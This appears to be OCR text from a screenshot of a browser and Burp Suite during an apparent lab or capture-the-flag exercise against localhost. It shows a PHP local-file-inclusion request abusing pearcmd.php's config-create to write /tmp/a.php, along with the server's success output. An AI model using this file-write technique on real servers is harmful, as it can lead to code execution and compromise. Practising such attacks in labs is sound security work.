 Firefox File Edit View History Bookmarks Tools Window Help
A
Sat 28 Oct 22:05
5 Ways to ch
PHP Magic C
PayloadsAllT
Top navbar exam
localhost:8016
localhost:8016/?+config-create+/&page=../../../../usr/local/lib/ph
D
Getting Started
Gmail
YouTube
Maps
JavaScript Obfuscat...
CyberChef
Serialization — PHP ...
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new
Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear PEAR documentation directory doc_dir
/&page=../../../../usr/local/lib/php/pearcmd.php&//pear/docs PHP extension directory ext_dir /&page=../../../../usr/local/lib/php
/pearcmd.php&//pear/ext PEAR directory php_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear/php PEAR Installer cache
directory cache_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear/cache PEAR configuration file cfg_dir /&page=../../../../usr
/local/lib/php/pearcmd.php&//pear/cfg directory PEAR data directory data_dir /&page=../../../../usr/local/lib/php/pearcmd.php&
//pear/data PEAR Installer download download_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear/download directory
Systems manpage files man_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure
--program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&page=../../../../usr/local/lib/php
/pearcmd.php&//pear/temp PEAR test directory test_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear/tests PEAR www files
directory www_dir /&page=../../../../usr/local/lib/php/pearcmd.php&//pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling
Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username
(for username maintainers) User Configuration File Filename /tmp/a.php System Configuration File Filename #no#system#config#
Successfully created default configuration file "/tmp/a.php"
unity Edition v2023.10.2.2 - Temporary Project
Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Target: http://localhost:8016 HTTP/1
onse
Raw Hex Render \n
extension directory ext_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
R directory php_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
R Installer cache directory cache_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
R configuration file cfg_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
tory PEAR data directory data_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
R Installer download download_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
tory Systems manpage files man_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
tory PEAR metadata directory
data_dir PHP CLI/CGI binary php_bin
ni location php_ini --program-prefix
d to php_prefix PHP's ./configure --
am-suffix passed to php_suffix PHP's
figure PEAR Installer temp directory
_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
R test directory test_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
R www files directory www_dir
ge=../../../../usr/local/lib/php/pearcmd.php&
e TimeToLive cache_ttl Preferred
age State preferred_state Unix file mask
k Debug Log Level verbose PEAR
word (for password maintainers)
ture Handling Program sig_bin
ture Key Directory sig_keydir Signature
d sig_keyid Package Signature Type
ype PEAR username (for username
tainers) User Configuration File
ame /tmp/a.php System Configuration
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
3,484 bytes | 36 millis